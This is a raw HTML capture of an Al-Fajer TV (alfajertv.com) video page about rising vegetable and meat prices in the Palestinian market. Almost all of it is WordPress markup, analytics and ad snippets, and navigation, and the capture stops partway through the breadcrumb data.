

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alfajertv.com/play/%D8%A7%D8%B1%D8%AA%D9%81%D8%A7%D8%B9%D8%A7%D8%AA-%D9%85%D8%AA%D8%AA%D8%A7%D9%84%D9%8A%D8%A9-%D9%81%D9%8A-%D8%A7%D8%B3%D8%B9%D8%A7%D8%B1-%D8%A7%D9%84%D8%AE%D8%B6%D8%A7%D8%B1-%D9%88%D8%A7%D9%84%D9%84
body_size: 37482
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>ارتفاعات متتالية في اسعار الخضار واللحوم في السوق الفلسطيني ولا رادع لايقاف هذا الارتفاع &#8211; تلفزيون الفجر</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &laquo; الخلاصة" href="https://alfajertv.com/feed" />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &laquo; خلاصة التعليقات" href="https://alfajertv.com/comments/feed" />
		<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script>
		
		
	<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alfajertv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfajertv.com%2Fplay%2F%25d8%25a7%25d8%25b1%25d8%25aa%25d9%2581%25d8%25a7%25d8%25b9%25d8%25a7%25d8%25aa-%25d9%2585%25d8%25aa%25d8%25aa%25d8%25a7%25d9%2584%25d9%258a%25d8%25a9-%25d9%2581%25d9%258a-%25d8%25a7%25d8%25b3%25d8%25b9%25d8%25a7%25d8%25b1-%25d8%25a7%25d9%2584%25d8%25ae%25d8%25b6%25d8%25a7%25d8%25b1-%25d9%2588%25d8%25a7%25d9%2584%25d9%2584" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alfajertv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfajertv.com%2Fplay%2F%25d8%25a7%25d8%25b1%25d8%25aa%25d9%2581%25d8%25a7%25d8%25b9%25d8%25a7%25d8%25aa-%25d9%2585%25d8%25aa%25d8%25aa%25d8%25a7%25d9%2584%25d9%258a%25d8%25a9-%25d9%2581%25d9%258a-%25d8%25a7%25d8%25b3%25d8%25b9%25d8%25a7%25d8%25b1-%25d8%25a7%25d9%2584%25d8%25ae%25d8%25b6%25d8%25a7%25d8%25b1-%25d9%2588%25d8%25a7%25d9%2584%25d9%2584&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &raquo; Stories Feed" href="https://alfajertv.com/web-stories/feed/">
<meta property="og:title" content="ارتفاعات متتالية في اسعار الخضار واللحوم في السوق الفلسطيني ولا رادع لايقاف هذا الارتفاع - تلفزيون الفجر" />
<meta property="og:type" content="article" />
<meta property="og:description" content="تلفزيون الفجر | ارتفاعات متتالية في اسعار الخضار واللحوم في السوق الفلسطيني ولا رادع لايقاف هذا الار" />
<meta property="og:url" content="https://alfajertv.com/play/%d8%a7%d8%b1%d8%aa%d9%81%d8%a7%d8%b9%d8%a7%d8%aa-%d9%85%d8%aa%d8%aa%d8%a7%d9%84%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d8%b3%d8%b9%d8%a7%d8%b1-%d8%a7%d9%84%d8%ae%d8%b6%d8%a7%d8%b1-%d9%88%d8%a7%d9%84%d9%84" />
<meta property="og:site_name" content="تلفزيون الفجر" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link data-optimized="2" rel="stylesheet" href="https://alfajertv.com/wp-content/litespeed/css/455ce33b74afe8b8a4c1e7ed64b81fc9.css?ver=6506f" />




















<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script><script type="text/javascript" src="https://alfajertv.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/e00f4c620df3ab082d953cd592551f25.js?ver=bb585" id="jquery-migrate-js" defer data-deferred="1"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NM8B8Q6" id="google_gtagjs-js" defer data-deferred="1"></script>
<script type="text/javascript" id="google_gtagjs-js-after" src="[data-uri]" defer></script>
<link rel="https://api.w.org/" href="https://alfajertv.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alfajertv.com/wp-json/wp/v2/aiovg_videos/611800" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alfajertv.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://alfajertv.com/play/%d8%a7%d8%b1%d8%aa%d9%81%d8%a7%d8%b9%d8%a7%d8%aa-%d9%85%d8%aa%d8%aa%d8%a7%d9%84%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d8%b3%d8%b9%d8%a7%d8%b1-%d8%a7%d9%84%d8%ae%d8%b6%d8%a7%d8%b1-%d9%88%d8%a7%d9%84%d9%84" />
<link rel='shortlink' href='https://alfajertv.com/?p=611800' />
<meta property="og:site_name" content="تلفزيون الفجر" /><meta property="og:url" content="https://alfajertv.com/play/%d8%a7%d8%b1%d8%aa%d9%81%d8%a7%d8%b9%d8%a7%d8%aa-%d9%85%d8%aa%d8%aa%d8%a7%d9%84%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d8%b3%d8%b9%d8%a7%d8%b1-%d8%a7%d9%84%d8%ae%d8%b6%d8%a7%d8%b1-%d9%88%d8%a7%d9%84%d9%84" /><meta property="og:type" content="video" /><meta property="og:title" content="ارتفاعات متتالية في اسعار الخضار واللحوم في السوق الفلسطيني ولا رادع لايقاف هذا الارتفاع" /><meta property="og:description" content="تلفزيون الفجر | ارتفاعات متتالية في اسعار الخضار واللحوم في السوق الفلسطيني ولا رادع لايقاف هذا الارتفاع المزيد في برنامج طلة فجر لقاء صلاح هنية رئيس جمعية" /><meta property="og:image" content="https://i.ytimg.com/vi/_XzmQuKKcuc/mqdefault.jpg" /><meta property="og:video:url" content="https://alfajertv.com/player-embed/id/611800" /><meta property="og:video:secure_url" content="https://alfajertv.com/player-embed/id/611800" /><meta property="og:video:type" content="text/html"><meta property="og:video:width" content="1280"><meta property="og:video:height" content="720"><meta name="twitter:card" content="player"><meta name="twitter:site" content="@fajertv" /><meta name="twitter:title" content="ارتفاعات متتالية في اسعار الخضار واللحوم في السوق الفلسطيني ولا رادع لايقاف هذا الارتفاع" /><meta name="twitter:image" content="https://i.ytimg.com/vi/_XzmQuKKcuc/mqdefault.jpg" /><meta name="twitter:player" content="https://alfajertv.com/player-embed/id/611800" /><meta name="twitter:player:width" content="1280"><meta name="twitter:player:height" content="720"><meta name="generator" content="Site Kit by Google 1.170.0" /><script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>

<meta http-equiv="X-UA-Compatible" content="IE=edge">

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<!-- There is no amphtml version available for this URL. -->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3202734180434196&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-150x150.png" sizes="32x32" />
<link rel="icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" />
<meta name="msapplication-TileImage" content="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" />
		
		


</head>

<body id="tie-body" class="rtl wp-singular aiovg_videos-template-default single single-aiovg_videos postid-611800 wp-theme-jannah wp-child-theme-jannah-child tie-no-js boxed-layout wrapper-has-shadow block-head-8 magazine3 magazine1 is-desktop is-header-layout-3 has-header-ad has-header-below-ad sidebar-left has-sidebar post-layout-1 has-mobile-share">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="header-notification-bar">
			<div class="container" style="justify-content: center;">
				<p>لمتابعة أهم الأخبار أولاً بأول تابعوا قناتنا على تيليجرام ( فجر نيوز )</p>
				<a class="button" href="https://t.me/fajernews" title="انضم الآن"  >انضم الآن</a>			</div><!-- .container -->
		</div><!-- #header-notification-bar -->
		
		
		<div id="tie-wrapper">
			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow is-stretch-header has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-components top-nav header-nav" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
							</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components"><li class="weather-menu-item menu-item custom-menu-link">
				<div class="tie-weather-widget is-animated" title="غيوم متفرقة">
					<div class="weather-wrap">

						<div class="weather-forecast-day small-weather-icons">
							
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-moon-animi"></div>
					</div>
										</div><!-- .weather-forecast-day -->

						<div class="city-data">
							<span>القدس</span>
							<span class="weather-current-temp">
								8								<sup>&#x2103;</sup>
							</span>
						</div><!-- .city-data -->

					</div><!-- .weather-wrap -->
				</div><!-- .tie-weather-widget -->
				</li> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://fb.com/fajertv"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/fajertv"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://youtube.com/fajertv"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/fajertv"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link snapchat-social-icon" rel="external noopener nofollow" target="_blank" href="https://snapchat.com/add/fajertv"><span class="tie-social-icon tie-icon-snapchat"></span><span class="screen-reader-text">سناب تشات</span></a></li><li class="social-icons-item"><a class="social-link telegram-social-icon" rel="external noopener nofollow" target="_blank" href="https://t.me/fajertv"><span class="tie-social-icon tie-icon-paper-plane"></span><span class="screen-reader-text">تيلقرام</span></a></li><li class="social-icons-item"><a class="social-link tiktok-social-icon" rel="external noopener nofollow" target="_blank" href="https://tiktok.com/@alfajertv"><span class="tie-social-icon tie-icon-tiktok"></span><span class="screen-reader-text">‫TikTok</span></a></li> </ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li> <li class="mobile-component_skin custom-menu-link">
				<a href="#" class="change-skin" title="الوضع المظلم">
					<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">الوضع المظلم</span>
				</a>
			</li></ul></div>
		<div id="logo" class="image-logo" >

			
			<a title="تلفزيون الفجر" href="https://alfajertv.com/">
				
				<picture id="tie-logo-default" class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png">
					<img data-lazyloaded="1" src="[data-uri]" class="tie-logo-img-default tie-logo-img" data-src="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /><noscript><img class="tie-logo-img-default tie-logo-img" src="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /></noscript>
				</picture>
			
					<picture id="tie-logo-inverted" class="tie-logo-inverted tie-logo-picture">
						
						<source class="tie-logo-source-inverted tie-logo-source" id="tie-logo-inverted-source" srcset="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png">
						<img data-lazyloaded="1" src="[data-uri]" class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" data-src="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /><noscript><img class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" src="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /></noscript>
					</picture>
							</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class="menu-text-wrapper"><span class="tie-mobile-menu-icon nav-icon is-layout-3"></span><span class="menu-text">القائمة</span></a></li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"><div class="stream-item-size" style=""><br>
<div data-i3lan-zone="zone_1"></div>
<script data-optimized="1" src="https://alfajertv.com/wp-content/litespeed/js/585a5a96dba1edb2b3e5e0ca0c78554c.js?ver=8554c" defer></script></div></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav menu-style-default menu-style-solid-bg"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-978"><a href="https://alfajertv.com">الرئيسية</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-640494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-640494"><a href="https://alfajertv.com/privacy-policy-3">سياسة الخصوصية</a></li>
</ul>
</li>
<li id="menu-item-988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-988 menu-item-has-icon mega-menu mega-links mega-links-3col "><a href="http://tv.alfajertv.com"> <span aria-hidden="true" class="tie-menu-icon far fa-dot-circle"></span> مباشر <small class="menu-tiny-label " style="background-color:#dd023c; color:#FFFFFF">LIVE</small></a>
<div class="mega-menu-block menu-sub-content"  >

<ul class="sub-menu-columns">
	<li id="menu-item-1233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1233 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer1">قناة 1 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">HD</small></a></li>
	<li id="menu-item-1234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1234 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer1">قناة 1 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">دولي</small></a></li>
	<li id="menu-item-1001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1001 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer2">قناة 2 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">دولي</small></a></li>
	<li id="menu-item-1007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1007 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer3">قناة 3</a></li>
	<li id="menu-item-1228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1228 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer4">قناة 4</a></li>
	<li id="menu-item-1229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1229 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer5">قناة 5</a></li>
</ul>

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-2923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2923 menu-item-has-icon"><a href="https://fajer.show"> <span aria-hidden="true" class="tie-menu-icon far fa-play-circle"></span> فجر شو <small class="menu-tiny-label " style="background-color:#5e1660; color:#FFFFFF">أفلام ومسلسلات</small></a></li>
<li id="menu-item-1232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1232 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="53" ><a href="https://alfajertv.com/category/news"> <span aria-hidden="true" class="tie-menu-icon far fa-newspaper"></span> الأخبار</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-vertical">
<li class="mega-all-link"><a href="https://alfajertv.com/category/news" class="is-active is-loaded mega-sub-cat" data-id="53">الكل</a></li>
<li class="mega-sub-cat-94"><a href="https://alfajertv.com/category/news/sportsnews" class="mega-sub-cat"  data-id="94">أخبار الرياضة</a></li>
<li class="mega-sub-cat-81"><a href="https://alfajertv.com/category/news/fajernews" class="mega-sub-cat"  data-id="81">أخبار الفجر</a></li>
<li class="mega-sub-cat-95"><a href="https://alfajertv.com/category/news/worldnews" class="mega-sub-cat"  data-id="95">أخبار عالمية</a></li>
<li class="mega-sub-cat-54"><a href="https://alfajertv.com/category/news/palnews" class="mega-sub-cat"  data-id="54">فلسطينيات</a></li>
<li class="mega-sub-cat-55"><a href="https://alfajertv.com/category/news/localnews" class="mega-sub-cat"  data-id="55">محليات</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists vertical-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-5638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5638 menu-item-has-icon"><a href="https://t.me/fajersport"> <span aria-hidden="true" class="tie-menu-icon far fa-futbol"></span> أهداف الرياضة</a></li>
<li id="menu-item-1299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1299 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="57" ><a href="https://alfajertv.com/category/cocktail"> <span aria-hidden="true" class="tie-menu-icon far fa-comments"></span> من هنا وهناك</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-vertical">
<li class="mega-all-link"><a href="https://alfajertv.com/category/cocktail" class="is-active is-loaded mega-sub-cat" data-id="57">الكل</a></li>
<li class="mega-sub-cat-59"><a href="https://alfajertv.com/category/cocktail/economy" class="mega-sub-cat"  data-id="59">اقتصاد</a></li>
<li class="mega-sub-cat-84"><a href="https://alfajertv.com/category/cocktail/tech" class="mega-sub-cat"  data-id="84">تكنولوجيا</a></li>
<li class="mega-sub-cat-83"><a href="https://alfajertv.com/category/cocktail/media-arts" class="mega-sub-cat"  data-id="83">فن وتلفزيون</a></li>
<li class="mega-sub-cat-58"><a href="https://alfajertv.com/category/cocktail/cases" class="mega-sub-cat"  data-id="58">قضايا</a></li>
<li class="mega-sub-cat-82"><a href="https://alfajertv.com/category/cocktail/misc" class="mega-sub-cat"  data-id="82">منوعات</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists vertical-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230 menu-item-has-icon is-icon-only"><a href="https://alfajertv.com/%d8%a7%d9%84%d9%81%d8%ac%d8%b1-%d8%aa%d9%8a%d9%88%d8%a8"> <span aria-hidden="true" class="tie-menu-icon fab fa-youtube"></span>  <span class="screen-reader-text">فيديو</span></a></li>
<li id="menu-item-365250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-365250 menu-item-has-icon"><a href="http://fajer.fm"> <span aria-hidden="true" class="tie-menu-icon fab fa-audible"></span> البث الاذاعي <small class="menu-tiny-label " style="background-color:#1a636e; color:#FFFFFF">FM</small></a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components">	<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="الوضع المظلم">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">الوضع المظلم</span>
		</a>
	</li>
			<li class="search-bar menu-item custom-menu-link" aria-label="بحث">
				
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
			</li>
		</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script>
		<div class="stream-item stream-item-below-header"><div class="stream-item-size" style="">
<div class="tie-visible-phone">
<table id="Table_01" style="width:90%; max-height:95px;max-width:984px; display:block; margin-left:auto; margin-right:auto; margin-bottom:0px!important;"
  border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://tv.alfajertv.com" rel="noopener" target="_blank">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/live_stream.png" width="245" height="95" border="0" alt="البث المباشر"><noscript><img src="/../img/live_stream.png" width="245" height="95" border="0" alt="البث المباشر"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://fajer.show" rel="noopener" target="_blank">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_show.png" width="245" height="95" border="0" alt="فجر شو"><noscript><img src="/../img/fajer_show.png" width="245" height="95" border="0" alt="فجر شو"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://fajer.fm">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_fm.png" width="245" height="95" border="0" alt="فجر اف ام"><noscript><img src="/../img/fajer_fm.png" width="245" height="95" border="0" alt="فجر اف ام"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="/video-category">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_tube.png" width="245" height="95" border="0" alt="الفجر تيوب"><noscript><img src="/../img/fajer_tube.png" width="245" height="95" border="0" alt="الفجر تيوب"></noscript></a></td>
</tr>
</table>
</div>
<div class="tie-visible-desktop">
<table id="Table_03" style="width:93%; max-height:95px;max-width:1310px; display: block; margin-left: auto;margin-right: auto;" border="0" cellpadding="0"
   cellspacing="0">
<tr>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_2"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_3"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_4"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_5"></div>
</td>
</tr>
</table>
</div>
<br>
<div class="tie-visible-phone">
<table id="Table_04" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:1px!important;
  margin-top:0px!important;" border="0" cellpadding="0" cellspacing="3">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_2"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_3"></div>
</td>
</tr>
</table>
</div>
<div class="tie-visible-phone">
<table id="Table_05" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:0px!important;"
   border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_4"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_5"></div>
</td>
</tr>
</table>
</div></div></div><div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
	<header class="entry-header-outer">

		<nav id="breadcrumb"><a href="https://alfajertv.com/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><a href="https://alfajertv.com/play">Video</a><em class="delimiter">/</em><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/talletfajer">طلة فجر</a><em class="delimiter">/</em><span class="current">ارتفاعات متتالية في اسعار الخضار واللحوم في السوق الفلسطيني ولا رادع لايقاف هذا الارتفاع</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/alfajertv.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Video","@id":"https:\/\/alfajertv.com\/play"}},{"@type":"ListItem","position":3,"item":{"name":"\u0637\u0644\u0629 